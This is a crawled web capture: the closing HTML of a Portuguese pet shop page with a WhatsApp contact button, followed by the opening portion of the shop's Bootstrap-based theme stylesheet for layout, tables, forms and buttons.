  .whatsapp_1.float-bottom-right {bottom: 75px!important}
}

</style>
                <a class="float petcity float-bottom-right float-floating whatsapp-offline" href="https://wa.me/message/RBGLOYO7J4J2J1" style="background-color: #25d366">
            <i class="whatsapp-icon-3x" style="padding-right:0!important;"></i>
        </a>            <div class="whatsappchat whatsapp-label_1 label-container label-container-bottom-right float-floating">
                        <div class="label-text">Fora do horário de atendimento. Deixe a sua mensagem e responderemos assim que possível.</div>
            <i class="icon icon-play label-arrow"></i>
                    </div>
    
  


</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://petcity.pt/themes/petcity/assets/css/theme.css
body_size: 37728
content:
@import url(https://fonts.googleapis.com/css2?family=Poppins:wght@500;600;700&family=Work+Sans:ital,wght@0,400;0,700;1,400;1,700&display=swap);
.bootstrap-touchspin .input-group-btn-vertical {
  position: relative;
  white-space: nowrap;
  width: 1%;
  vertical-align: middle;
  display: table-cell;
}
.bootstrap-touchspin .input-group-btn-vertical > .btn {
  display: block;
  float: none;
  width: 100%;
  max-width: 100%;
  padding: 8px 10px;
  margin-left: -1px;
  position: relative;
}
.bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-up {
  border-radius: 0;
  border-top-right-radius: 4px;
}
.bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-down {
  margin-top: -2px;
  border-radius: 0;
  border-bottom-right-radius: 4px;
}
.bootstrap-touchspin .input-group-btn-vertical i {
  position: absolute;
  top: 3px;
  left: 5px;
  font-size: 9px;
  font-weight: 400;
}
/*!
 * Bootstrap v4.0.0-alpha.5 (https://getbootstrap.com)
 * Copyright 2011-2016 The Bootstrap Authors
 * Copyright 2011-2016 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
/*! normalize.css v4.2.0 | MIT License | github.com/necolas/normalize.css */
@-webkit-keyframes progress-bar-stripes {
  0% {
    background-position: 1rem 0;
  }
  to {
    background-position: 0 0;
  }
}
@keyframes progress-bar-stripes {
  0% {
    background-position: 1rem 0;
  }
  to {
    background-position: 0 0;
  }
}
html {
  font-family: sans-serif;
  line-height: 1.15;
  -ms-text-size-adjust: 100%;
  -webkit-text-size-adjust: 100%;
  box-sizing: border-box;
  font-size: 16px;
  -ms-overflow-style: scrollbar;
  -webkit-tap-highlight-color: transparent;
}
body {
  margin: 0;
  font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto,
    'Helvetica Neue', Arial, sans-serif;
  background-color: #fff;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
  display: block;
}
audio,
canvas,
output,
progress,
video {
  display: inline-block;
}
audio:not([controls]) {
  display: none;
  height: 0;
}
progress,
sub,
sup {
  vertical-align: baseline;
}
template {
  display: none;
}
a {
  background-color: transparent;
  -webkit-text-decoration-skip: objects;
  color: #ea5b1d;
  text-decoration: none;
}
a:active,
a:hover {
  outline-width: 0;
}
abbr[title] {
  text-decoration: underline dotted;
}
b,
strong {
  font-weight: bolder;
}
dfn {
  font-style: italic;
}
h1 {
  font-size: 2em;
  margin: 0.67em 0;
}
mark {
  color: #000;
}
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
}
sub {
  bottom: -0.25em;
}
sup {
  top: -0.5em;
}
img {
  border-style: none;
  vertical-align: middle;
}
svg:not(:root) {
  overflow: hidden;
}
samp {
  font-size: 1em;
}
figure {
  margin: 1em 40px;
}
hr {
  box-sizing: content-box;
  height: 0;
  margin-top: 1rem;
  margin-bottom: 1rem;
  border: 0;
  border-top: 1px solid rgba(0, 0, 0, 0.1);
}
button,
input,
optgroup,
select,
textarea {
  font: inherit;
  margin: 0;
}
dt,
optgroup {
  font-weight: 700;
}
button,
hr,
input {
  overflow: visible;
}
button,
select {
  text-transform: none;
}
[type='reset'],
[type='submit'],
button,
html [type='button'] {
  -webkit-appearance: button;
}
[type='button']::-moz-focus-inner,
[type='reset']::-moz-focus-inner,
[type='submit']::-moz-focus-inner,
button::-moz-focus-inner {
  border-style: none;
  padding: 0;
}
[type='button']:-moz-focusring,
[type='reset']:-moz-focusring,
[type='submit']:-moz-focusring,
button:-moz-focusring {
  outline: 1px dotted ButtonText;
}
fieldset {
  min-width: 0;
  padding: 0;
  margin: 0;
  border: 0;
}
legend {
  color: inherit;
  display: table;
  max-width: 100%;
  white-space: normal;
  display: block;
  width: 100%;
  margin-bottom: 0.5rem;
  font-size: 1.5rem;
  line-height: inherit;
}
textarea {
  overflow: auto;
}
[type='checkbox'],
[type='radio'],
legend {
  box-sizing: border-box;
  padding: 0;
}
[type='number']::-webkit-inner-spin-button,
[type='number']::-webkit-outer-spin-button {
  height: auto;
}
[type='search'] {
  -webkit-appearance: textfield;
  outline-offset: -2px;
}
[type='search']::-webkit-search-cancel-button,
[type='search']::-webkit-search-decoration {
  -webkit-appearance: none;
}
::-webkit-input-placeholder {
  color: inherit;
  opacity: 0.54;
}
::-webkit-file-upload-button {
  -webkit-appearance: button;
  font: inherit;
}
*,
::after,
::before {
  box-sizing: inherit;
}
@-ms-viewport {
  width: device-width;
}
[tabindex='-1']:focus {
  outline: 0 !important;
}
h1,
h2,
h3,
h4,
h5,
h6 {
  margin-top: 0;
}
.page-content.page-cms ul,
dl,
ol,
p,
ul {
  margin-top: 0;
  margin-bottom: 1rem;
}
abbr[data-original-title],
abbr[title] {
  cursor: help;
  border-bottom: 1px dotted #ecd7ae;
}
address {
  margin-bottom: 1rem;
  font-style: normal;
  line-height: inherit;
}
ol ol,
ol ul,
ul ol,
ul ul {
  margin-bottom: 0;
}
dd {
  margin-bottom: 0.5rem;
  margin-left: 0;
}
blockquote,
figure {
  margin: 0 0 1rem;
}
a:focus,
a:hover {
  color: #ab3f10;
  text-decoration: underline;
}
a:focus {
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}
a:not([href]):not([tabindex]) {
  color: inherit;
  text-decoration: none;
}
a:not([href]):not([tabindex]):focus,
a:not([href]):not([tabindex]):hover {
  color: inherit;
  text-decoration: none;
}
a:not([href]):not([tabindex]):focus {
  outline: 0;
}
pre {
  overflow: auto;
}
[role='button'] {
  cursor: pointer;
}
[role='button'],
a,
area,
button,
input,
label,
select,
summary,
textarea {
  -ms-touch-action: manipulation;
  touch-action: manipulation;
}
table {
  border-collapse: collapse;
  background-color: transparent;
}
caption {
  padding-top: 0.75rem;
  padding-bottom: 0.75rem;
  color: #343434;
  caption-side: bottom;
}
caption,
th {
  text-align: left;
}
label {
  display: inline-block;
  margin-bottom: 0.5rem;
}
button:focus {
  outline: 1px dotted;
  outline: 5px auto -webkit-focus-ring-color;
}
button,
input,
select,
textarea {
  line-height: inherit;
}
input[type='checkbox']:disabled,
input[type='radio']:disabled {
  cursor: not-allowed;
}
input[type='date'],
input[type='datetime-local'],
input[type='month'],
input[type='time'] {
  -webkit-appearance: listbox;
}
textarea {
  resize: vertical;
}
input[type='search'] {
  -webkit-appearance: none;
}
[hidden] {
  display: none !important;
}
.h1,
.h2,
.h3,
.h4,
.h5,
.h6,
h1,
h2,
h3,
h4,
h5,
h6 {
  line-height: 1.1;
}
.h5,
.h6,
h5,
h6 {
  font-family: 'Poppins', sans-serif;
  font-weight: 600;
  color: inherit;
}
.h5,
.h6,
h6 {
  margin-bottom: 0.5rem;
}
.h1,
.h2,
h1,
h2 {
  font-size: 2rem;
}
.h3,
.h4,
h3,
h4 {
  font-size: 1.125rem;
}
.h5,
h5 {
  font-size: 1rem;
}
.h6,
body#checkout .checkout-step .add-address a i,
h6 {
  font-size: 0.9375rem;
}
.lead {
  font-size: 1.25rem;
  font-weight: 300;
}
.display-1 {
  font-size: 3.125rem;
  font-weight: 600;
}
.display-2 {
  font-size: 2.188rem;
  font-weight: 400;
}
.display-3,
.display-4 {
  font-size: 1.563rem;
  font-weight: 400;
}
.display-4 {
  font-size: 1.25rem;
}
.small,
small {
  font-size: 80%;
  font-weight: 400;
}
.mark,
mark {
  padding: 0.2em;
  background-color: #fcf8e3;
}
.list-inline,
.list-unstyled {
  padding-left: 0;
  list-style: none;
}
.list-inline-item {
  display: inline-block;
}
.list-inline-item:not(:last-child) {
  margin-right: 5px;
}
.initialism {
  font-size: 90%;
  text-transform: uppercase;
}
.blockquote {
  padding: 0.5rem 1rem;
  margin-bottom: 1rem;
  font-size: 1.25rem;
  border-left: 0.25rem solid #f4f1ed;
}
.blockquote-footer {
  display: block;
  font-size: 80%;
  color: #ecd7ae;
}
.blockquote-footer::before {
  content: '\2014 \00A0';
}
.blockquote-reverse {
  padding-right: 1rem;
  padding-left: 0;
  text-align: right;
  border-right: 0.25rem solid #f4f1ed;
  border-left: 0;
}
.blockquote-reverse .blockquote-footer::before {
  content: '';
}
.blockquote-reverse .blockquote-footer::after {
  content: '\00A0 \2014';
}
dl.row > dd + dt {
  clear: left;
}
.carousel-inner > .carousel-item > a > img,
.carousel-inner > .carousel-item > img,
.img-fluid,
.img-thumbnail {
  max-width: 100%;
  height: auto;
}
.img-thumbnail {
  padding: 0.25rem;
  background-color: #fff;
  border: 1px solid #ddd;
  border-radius: 5px;
  transition: all 0.2s ease-in-out;
}
.figure {
  display: inline-block;
}
.figure-img {
  margin-bottom: 0.5rem;
  line-height: 1;
}
.figure-caption {
  font-size: 90%;
  color: #ecd7ae;
}
code,
kbd,
pre,
samp {
  font-family: Menlo, Monaco, Consolas, 'Liberation Mono', 'Courier New',
    monospace;
}
code {
  color: #bd4147;
  background-color: #f7f7f9;
  border-radius: 5px;
}
code,
kbd,
pre {
  font-size: 90%;
}
code,
kbd {
  padding: 0.2rem 0.4rem;
}
kbd {
  color: #fff;
  background-color: #333;
  border-radius: 0.2rem;
}
kbd kbd {
  padding: 0;
  font-size: 100%;
  font-weight: 700;
}
pre {
  display: block;
  margin-top: 0;
  margin-bottom: 1rem;
  color: #343434;
}
pre code {
  padding: 0;
  font-size: inherit;
  color: inherit;
  background-color: transparent;
  border-radius: 0;
}
.pre-scrollable {
  max-height: 340px;
  overflow-y: scroll;
}
.container,
.container-fluid {
  margin-left: auto;
  margin-right: auto;
  padding-left: 15px;
  padding-right: 15px;
}
.container-fluid::after,
.container::after,
.row::after {
  content: '';
  display: table;
  clear: both;
}
.row {
  margin-right: -15px;
  margin-left: -15px;
}
.col-lg,
.col-lg-1,
.col-lg-10,
.col-lg-11,
.col-lg-12,
.col-lg-2,
.col-lg-3,
.col-lg-4,
.col-lg-5,
.col-lg-6,
.col-lg-7,
.col-lg-8,
.col-lg-9,
.col-md,
.col-md-1,
.col-md-10,
.col-md-11,
.col-md-12,
.col-md-2,
.col-md-3,
.col-md-4,
.col-md-5,
.col-md-6,
.col-md-7,
.col-md-8,
.col-md-9,
.col-sm,
.col-sm-1,
.col-sm-10,
.col-sm-11,
.col-sm-12,
.col-sm-2,
.col-sm-3,
.col-sm-4,
.col-sm-5,
.col-sm-6,
.col-sm-7,
.col-sm-8,
.col-sm-9,
.col-xl,
.col-xl-1,
.col-xl-10,
.col-xl-11,
.col-xl-12,
.col-xl-2,
.col-xl-3,
.col-xl-4,
.col-xl-5,
.col-xl-6,
.col-xl-7,
.col-xl-8,
.col-xl-9,
.col-xs,
.col-xs-1,
.col-xs-10,
.col-xs-11,
.col-xs-12,
.col-xs-2,
.col-xs-3,
.col-xs-4,
.col-xs-5,
.col-xs-6,
.col-xs-7,
.col-xs-8,
.col-xs-9 {
  position: relative;
  min-height: 1px;
  padding-right: 15px;
  padding-left: 15px;
}
.col-xs-1 {
  float: left;
  width: 8.33333%;
}
.col-xs-2,
.col-xs-3 {
  float: left;
  width: 16.66667%;
}
.col-xs-3 {
  width: 25%;
}
.col-xs-4,
.col-xs-5 {
  float: left;
  width: 33.33333%;
}
.col-xs-5 {
  width: 41.66667%;
}
.col-xs-6,
.col-xs-7 {
  float: left;
  width: 50%;
}
.col-xs-7 {
  width: 58.33333%;
}
.col-xs-8,
.col-xs-9 {
  float: left;
  width: 66.66667%;
}
.col-xs-9 {
  width: 75%;
}
.col-xs-10 {
  float: left;
  width: 83.33333%;
}
.col-xs-11 {
  float: left;
  width: 91.66667%;
}
.col-xs-12 {
  float: left;
  width: 100%;
}
.pull-xs-0 {
  right: auto;
}
.pull-xs-1 {
  right: 8.33333%;
}
.pull-xs-2 {
  right: 16.66667%;
}
.pull-xs-3 {
  right: 25%;
}
.pull-xs-4 {
  right: 33.33333%;
}
.pull-xs-5 {
  right: 41.66667%;
}
.pull-xs-6 {
  right: 50%;
}
.pull-xs-7 {
  right: 58.33333%;
}
.pull-xs-8 {
  right: 66.66667%;
}
.pull-xs-9 {
  right: 75%;
}
.pull-xs-10 {
  right: 83.33333%;
}
.pull-xs-11 {
  right: 91.66667%;
}
.pull-xs-12 {
  right: 100%;
}
.push-xs-0 {
  left: auto;
}
.push-xs-1 {
  left: 8.33333%;
}
.push-xs-2 {
  left: 16.66667%;
}
.push-xs-3 {
  left: 25%;
}
.push-xs-4 {
  left: 33.33333%;
}
.push-xs-5 {
  left: 41.66667%;
}
.push-xs-6 {
  left: 50%;
}
.push-xs-7 {
  left: 58.33333%;
}
.push-xs-8 {
  left: 66.66667%;
}
.push-xs-9 {
  left: 75%;
}
.push-xs-10 {
  left: 83.33333%;
}
.push-xs-11 {
  left: 91.66667%;
}
.push-xs-12 {
  left: 100%;
}
.offset-xs-1 {
  margin-left: 8.33333%;
}
.offset-xs-2 {
  margin-left: 16.66667%;
}
.offset-xs-3 {
  margin-left: 25%;
}
.offset-xs-4 {
  margin-left: 33.33333%;
}
.offset-xs-5 {
  margin-left: 41.66667%;
}
.offset-xs-6 {
  margin-left: 50%;
}
.offset-xs-7 {
  margin-left: 58.33333%;
}
.offset-xs-8 {
  margin-left: 66.66667%;
}
.offset-xs-9 {
  margin-left: 75%;
}
.offset-xs-10 {
  margin-left: 83.33333%;
}
.offset-xs-11 {
  margin-left: 91.66667%;
}
.table {
  width: 100%;
  max-width: 100%;
  margin-bottom: 1rem;
}
.table td,
.table th {
  padding: 0.75rem;
  vertical-align: top;
  border-top: 1px solid #f4f1ed;
}
.table thead th {
  vertical-align: bottom;
  border-bottom: 2px solid #f4f1ed;
}
.table tbody + tbody {
  border-top: 2px solid #f4f1ed;
}
.table .table {
  background-color: #fff;
}
.table-sm td,
.table-sm th {
  padding: 0.3rem;
}
.table-bordered,
.table-bordered td,
.table-bordered th {
  border: 1px solid #f4f1ed;
}
.table-bordered thead td,
.table-bordered thead th {
  border-bottom-width: 2px;
}
.table-striped tbody tr:nth-of-type(odd) {
  background-color: rgba(0, 0, 0, 0.05);
}
.table-active,
.table-active > td,
.table-active > th,
.table-hover .table-active:hover,
.table-hover .table-active:hover > td,
.table-hover .table-active:hover > th,
.table-hover tbody tr:hover {
  background-color: rgba(0, 0, 0, 0.075);
}
.table-success,
.table-success > td,
.table-success > th {
  background-color: #dff0d8;
}
.table-hover .table-success:hover,
.table-hover .table-success:hover > td,
.table-hover .table-success:hover > th {
  background-color: #d0e9c6;
}
.table-info,
.table-info > td,
.table-info > th {
  background-color: #d9edf7;
}
.table-hover .table-info:hover,
.table-hover .table-info:hover > td,
.table-hover .table-info:hover > th {
  background-color: #c4e3f3;
}
.table-warning,
.table-warning > td,
.table-warning > th {
  background-color: #fcf8e3;
}
.table-hover .table-warning:hover,
.table-hover .table-warning:hover > td,
.table-hover .table-warning:hover > th {
  background-color: #faf2cc;
}
.table-danger,
.table-danger > td,
.table-danger > th {
  background-color: #f2dede;
}
.table-hover .table-danger:hover,
.table-hover .table-danger:hover > td,
.table-hover .table-danger:hover > th {
  background-color: #ebcccc;
}
.table-inverse,
.thead-inverse th {
  color: #fff;
  background-color: #343434;
}
.thead-default th {
  color: #343434;
  background-color: #f4f1ed;
}
.table-inverse {
  color: #f4f1ed;
}
.table-inverse td,
.table-inverse th,
.table-inverse thead th {
  border-color: #343434;
}
.table-inverse.table-bordered {
  border: 0;
}
.table-responsive {
  display: block;
  width: 100%;
  min-height: 0%;
  overflow-x: auto;
}
.table-reflow thead,
.table-reflow tr {
  float: left;
}
.table-reflow tbody {
  display: block;
  white-space: nowrap;
}
.table-reflow td,
.table-reflow th {
  border-top: 1px solid #f4f1ed;
  border-left: 1px solid #f4f1ed;
}
.table-reflow td:last-child,
.table-reflow th:last-child {
  border-right: 1px solid #f4f1ed;
}
.table-reflow tbody:last-child tr:last-child td,
.table-reflow tbody:last-child tr:last-child th,
.table-reflow tfoot:last-child tr:last-child td,
.table-reflow tfoot:last-child tr:last-child th,
.table-reflow thead:last-child tr:last-child td,
.table-reflow thead:last-child tr:last-child th {
  border-bottom: 1px solid #f4f1ed;
}
.table-reflow tr td,
.table-reflow tr th {
  display: block !important;
  border: 1px solid #f4f1ed;
}
.form-control {
  display: block;
  width: 100%;
  background-color: #fff;
  background-image: none;
  background-clip: padding-box;
  border-radius: 5px;
}
.form-control::-ms-expand {
  background-color: transparent;
  border: 0;
}
.form-control:focus {
  outline: 0;
}
.form-control::-webkit-input-placeholder {
  color: #999;
  opacity: 1;
}
.form-control:-ms-input-placeholder {
  color: #999;
  opacity: 1;
}
.form-control::placeholder {
  color: #999;
  opacity: 1;
}
.form-control:disabled,
.form-control[readonly] {
  background-color: #f4f1ed;
  opacity: 1;
}
.form-control:disabled {
  cursor: not-allowed;
}
select.form-control:not([size]):not([multiple]) {
  height: calc(2.5rem - 2px);
}
select.form-control:focus::-ms-value {
  color: #343434;
  background-color: #fff;
}
.form-control-file,
.form-control-range {
  display: block;
}
.col-form-label {
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
  margin-bottom: 0;
}
.col-form-label-lg {
  padding-top: 0.75rem;
  padding-bottom: 0.75rem;
  font-size: 0.9375rem;
}
.col-form-label-sm {
  padding-top: 0.25rem;
  padding-bottom: 0.25rem;
  font-size: 0.875rem;
}
.col-form-legend {
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
  margin-bottom: 0;
  font-size: 1rem;
}
.form-control-static {
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
  line-height: 1.25;
  border: solid transparent;
  border-width: 1px 0;
}
#header
  .header-top
  .input-group-lg
  > .input-group-btn
  > .form-control-static.shopping-cart-no-products,
#header
  .header-top
  .input-group-sm
  > .input-group-btn
  > .form-control-static.shopping-cart-no-products,
#header
  .header-top
  .links
  ul
  li
  .input-group-lg
  > .input-group-btn
  > a.form-control-static[id^='link-custom-page-profissionais'],
#header
  .header-top
  .links
  ul
  li
  .input-group-sm
  > .input-group-btn
  > a.form-control-static[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .input-group-lg
  > .input-group-btn
  > a.form-control-static[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .input-group-sm
  > .input-group-btn
  > a.form-control-static[id^='link-custom-page-profissionais'],
.form-control-static.form-control-lg,
.form-control-static.form-control-sm,
.input-group-lg > .form-control-static.form-control,
.input-group-lg > .form-control-static.input-group-addon,
.input-group-lg > .input-group-btn > .form-control-static.btn,
.input-group-sm > .form-control-static.form-control,
.input-group-sm > .form-control-static.input-group-addon,
.input-group-sm > .input-group-btn > .form-control-static.btn {
  padding-right: 0;
  padding-left: 0;
}
#header
  .header-top
  .input-group-sm
  > .input-group-btn
  > .shopping-cart-no-products,
#header
  .header-top
  .links
  ul
  li
  .input-group-sm
  > .input-group-btn
  > a[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .input-group-sm
  > .input-group-btn
  > a[id^='link-custom-page-profissionais'],
.form-control-sm,
.input-group-sm > .form-control,
.input-group-sm > .input-group-btn > .btn {
  padding: 0.25rem 0.5rem;
  font-size: 0.875rem;
  border-radius: 0.2rem;
}
#header
  .header-top
  .input-group-sm
  > .input-group-btn
  > select.shopping-cart-no-products:not([size]):not([multiple]),
.input-group-sm > .input-group-btn > select.btn:not([size]):not([multiple]),
.input-group-sm > select.form-control:not([size]):not([multiple]),
.input-group-sm > select.input-group-addon:not([size]):not([multiple]),
select.form-control-sm:not([size]):not([multiple]) {
  height: 1.8125rem;
}
#header
  .header-top
  .input-group-lg
  > .input-group-btn
  > .shopping-cart-no-products,
#header
  .header-top
  .links
  ul
  li
  .input-group-lg
  > .input-group-btn
  > a[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  .input-group-lg
  > .input-group-btn
  > a[id^='link-custom-page-profissionais'],
.form-control-lg,
.input-group-lg > .form-control,
.input-group-lg > .input-group-btn > .btn {
  padding: 0.75rem 1.5rem;
  font-size: 0.9375rem;
  border-radius: 0.3rem;
}
#header
  .header-top
  .input-group-lg
  > .input-group-btn
  > select.shopping-cart-no-products:not([size]):not([multiple]),
.input-group-lg > .input-group-btn > select.btn:not([size]):not([multiple]),
.input-group-lg > select.form-control:not([size]):not([multiple]),
.input-group-lg > select.input-group-addon:not([size]):not([multiple]),
select.form-control-lg:not([size]):not([multiple]) {
  height: 2.75rem;
}
.form-group {
  margin-bottom: 1rem;
}
.form-text {
  display: block;
  margin-top: 0.25rem;
}
.form-check {
  position: relative;
  display: block;
  margin-bottom: 0.75rem;
}
.form-check + .form-check {
  margin-top: -0.25rem;
}
.form-check.disabled .form-check-label {
  color: #343434;
  cursor: not-allowed;
}
.form-check-label {
  padding-left: 1.25rem;
  margin-bottom: 0;
  cursor: pointer;
}
.form-check-input {
  position: absolute;
  margin-top: 0.25rem;
  margin-left: -1.25rem;
}
.form-check-input:only-child {
  position: static;
}
.form-check-inline {
  position: relative;
  display: inline-block;
  padding-left: 1.25rem;
  margin-bottom: 0;
  vertical-align: middle;
  cursor: pointer;
}
.form-check-inline + .form-check-inline {
  margin-left: 0.75rem;
}
.form-check-inline.disabled {
  color: #343434;
  cursor: not-allowed;
}
.form-control-feedback {
  margin-top: 0.25rem;
}
.form-control-danger,
.form-control-success,
.form-control-warning {
  padding-right: 2.25rem;
  background-repeat: no-repeat;
  background-position: center right 0.625rem;
  background-size: 1.25rem 1.25rem;
}
.has-success .custom-control,
.has-success .form-check-inline,
.has-success .form-check-label,
.has-success .form-control-feedback,
.has-success .form-control-label {
  color: #4cbb6c;
}
.has-success .form-control {
  border-color: #4cbb6c;
}
.has-success .form-control:focus {
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #96d7a9;
}
.has-success .input-group-addon {
  color: #4cbb6c;
  border-color: #4cbb6c;
  background-color: #e0f3e5;
}
.has-success .form-control-success {
  background-image: url('data:image/svg+xml;charset=utf8,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27 viewBox=%270 0 8 8%27%3E%3Cpath fill=%27#4cbb6c%27 d=%27M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z%27/%3E%3C/svg%3E');
}
.has-warning .custom-control,
.has-warning .form-check-inline,
.has-warning .form-check-label,
.has-warning .form-control-feedback,
.has-warning .form-control-label {
  color: #ff9a52;
}
.has-warning .form-control {
  border-color: #ff9a52;
}
.has-warning .form-control:focus {
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #ffd6b8;
}
.has-warning .input-group-addon {
  color: #ff9a52;
  border-color: #ff9a52;
  background-color: #fff;
}
.has-warning .form-control-warning {
  background-image: url('data:image/svg+xml;charset=utf8,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27 viewBox=%270 0 8 8%27%3E%3Cpath fill=%27#ff9a52%27 d=%27M4.4 5.324h-.8v-2.46h.8zm0 1.42h-.8V5.89h.8zM3.76.63L.04 7.075c-.115.2.016.425.26.426h7.397c.242 0 .372-.226.258-.426C6.726 4.924 5.47 2.79 4.253.63c-.113-.174-.39-.174-.494 0z%27/%3E%3C/svg%3E');
}
.has-danger .custom-control,
.has-danger .form-check-inline,
.has-danger .form-check-label,
.has-danger .form-control-feedback,
.has-danger .form-control-label {
  color: #ff4c4c;
}
.has-danger .form-control {
  border-color: #ff4c4c;
}
.has-danger .form-control:focus {
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #ffb2b2;
}
.has-danger .input-group-addon {
  color: #ff4c4c;
  border-color: #ff4c4c;
  background-color: #fff;
}
.has-danger .form-control-danger {
  background-image: url('data:image/svg+xml;charset=utf8,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27 fill=%27#ff4c4c%27 viewBox=%27-2 -2 7 7%27%3E%3Cpath stroke=%27%23d9534f%27 d=%27M0 0l3 3m0-3L0 3%27/%3E%3Ccircle r=%27.5%27/%3E%3Ccircle cx=%273%27 r=%27.5%27/%3E%3Ccircle cy=%273%27 r=%27.5%27/%3E%3Ccircle cx=%273%27 cy=%273%27 r=%27.5%27/%3E%3C/svg%3E');
}
.btn {
  font-weight: 400;
  font-size: 1rem;
}
#header .header-top .links ul li a[id^='link-custom-page-profissionais'],
#header .header-top .shopping-cart-no-products,
#mobile_top_menu_wrapper ul li a[id^='link-custom-page-profissionais'],
.btn {
  display: inline-block;
  line-height: 2;
  text-align: center;
  white-space: nowrap;
  vertical-align: middle;
  cursor: pointer;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  border: 1px solid transparent;
  padding: 0.75rem 1rem;
  border-radius: 5px;
}
#header .header-top .active.focus.shopping-cart-no-products,
#header .header-top .active.shopping-cart-no-products:focus,
#header .header-top .focus.shopping-cart-no-products,
#header
  .header-top
  .links
  ul
  li
  a.active.focus[id^='link-custom-page-profissionais'],
#header
  .header-top
  .links
  ul
  li
  a.active:focus[id^='link-custom-page-profissionais'],
#header .header-top .links ul li a.focus[id^='link-custom-page-profissionais'],
#header
  .header-top
  .links
  ul
  li
  a:active.focus[id^='link-custom-page-profissionais'],
#header
  .header-top
  .links
  ul
  li
  a:active:focus[id^='link-custom-page-profissionais'],
#header .header-top .links ul li a:focus[id^='link-custom-page-profissionais'],
#header .header-top .shopping-cart-no-products:active.focus,
#header .header-top .shopping-cart-no-products:active:focus,
#header .header-top .shopping-cart-no-products:focus,
#mobile_top_menu_wrapper
  ul
  li
  a.active.focus[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  a.active:focus[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper ul li a.focus[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  a:active.focus[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  a:active:focus[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper ul li a:focus[id^='link-custom-page-profissionais'],
.btn.active.focus,
.btn.active:focus,
.btn.focus,
.btn:active.focus,
.btn:active:focus,
.btn:focus {
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}
#header .header-top .links ul li a:focus[id^='link-custom-page-profissionais'],
#header .header-top .links ul li a:hover[id^='link-custom-page-profissionais'],
#header .header-top .shopping-cart-no-products:focus,
#header .header-top .shopping-cart-no-products:hover,
#mobile_top_menu_wrapper ul li a:focus[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper ul li a:hover[id^='link-custom-page-profissionais'],
.btn:focus,
.btn:hover {
  text-decoration: none;
}
#header .header-top .focus.shopping-cart-no-products,
#header .header-top .links ul li a.focus[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper ul li a.focus[id^='link-custom-page-profissionais'],
.btn.focus {
  text-decoration: none;
}
.btn.active,
.btn:active {
  background-image: none;
  outline: 0;
}
#header .header-top .active.shopping-cart-no-products,
#header .header-top .links ul li a.active[id^='link-custom-page-profissionais'],
#header .header-top .links ul li a:active[id^='link-custom-page-profissionais'],
#header .header-top .shopping-cart-no-products:active,
#mobile_top_menu_wrapper ul li a.active[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper ul li a:active[id^='link-custom-page-profissionais'] {
  outline: 0;
}
#header .header-top .disabled.shopping-cart-no-products,
#header
  .header-top
  .links
  ul
  li
  a.disabled[id^='link-custom-page-profissionais'],
#header
  .header-top
  .links
  ul
  li
  a:disabled[id^='link-custom-page-profissionais'],
#header .header-top .shopping-cart-no-products:disabled,
#mobile_top_menu_wrapper ul li a.disabled[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper ul li a:disabled[id^='link-custom-page-profissionais'],
.btn.disabled,
.btn:disabled {
  cursor: not-allowed;
  opacity: 0.65;
}
#header
  .header-top
  .links
  ul
  li
  a.disabled[id^='link-custom-page-profissionais'],
#header
  .header-top
  .links
  ul
  li
  fieldset[disabled]
  a[id^='link-custom-page-profissionais'],
#header .header-top a.disabled.shopping-cart-no-products,
#header .header-top fieldset[disabled] a.shopping-cart-no-products,
#mobile_top_menu_wrapper ul li a.disabled[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  fieldset[disabled]
  a[id^='link-custom-page-profissionais'],
a.btn.disabled,
fieldset[disabled]
  #header
  .header-top
  .links
  ul
  li
  a[id^='link-custom-page-profissionais'],
fieldset[disabled] #header .header-top a.shopping-cart-no-products,
fieldset[disabled]
  #mobile_top_menu_wrapper
  ul
  li
  a[id^='link-custom-page-profissionais'],
fieldset[disabled] a.btn {
  pointer-events: none;
}
#header .header-top .links ul li a[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper ul li a[id^='link-custom-page-profissionais'],
.btn-primary {
  color: #fff;
  background-color: #ea5b1d;
  border-color: #ea5b1d;
}
#header .header-top .links ul li a:hover[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper ul li a:hover[id^='link-custom-page-profissionais'],
.btn-primary:hover {
  color: #fff;
  background-color: #c24712;
  border-color: #b94411;
}
#header .header-top .links ul li a.focus[id^='link-custom-page-profissionais'],
